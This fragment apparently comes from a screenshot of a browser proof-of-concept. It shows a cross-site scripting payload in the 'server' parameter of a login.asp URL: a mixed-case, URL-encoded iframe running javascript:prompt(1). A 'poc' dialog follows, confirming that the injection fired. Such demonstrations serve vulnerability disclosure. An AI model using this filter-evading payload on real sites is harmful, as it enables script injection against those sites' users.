 Not secure /login.asp?server="><iFrAme%2Fsrc%3DjaVascRipt%3Aprompt%281%29><%2FiFramE>
says
1
poc
Cancel OK